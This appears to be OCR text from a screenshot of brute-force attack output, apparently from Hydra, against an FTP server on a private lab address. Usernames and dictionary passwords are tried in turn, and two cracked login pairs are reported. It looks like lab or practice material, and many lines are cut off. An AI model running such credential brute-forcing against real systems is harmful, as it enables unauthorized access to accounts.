 [ATTEMPT] target 192.168.178.77 - login "test_user" - pass "ciaociao" - 736 of 1
[ATTEMPT] target 192.168.178.77 - login "test_user" - pass "ignorante" - 737 of
[ATTEMPT] target 192.168.178.77 - login "test_user" - pass "razzospazialeatomico
[21][ftp] host: 192.168.178.77 login: test_user password: kali
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "gnu" - 760 of 1155
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "password" - 761 of
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "passaparola" - 762
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "jerryscotti" - 763
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "virginio" - 764 of
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "testpass" - 765 of
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "kali" - 766 of 1155
[ATTEMPT] target 192.168.178.77 - login "test_user1" - pass "kalikali" - 767 of
[21][ftp] host: 192.168.178.77 login: test_user1 password: testpass
[ATTEMPT] target 192.168.178.77 - login "passero" - pass "gnu" - 793 of 1155 [ch
[ATTEMPT] target 192.168.178.77 - login "passero" - pass "password" - 794 of 115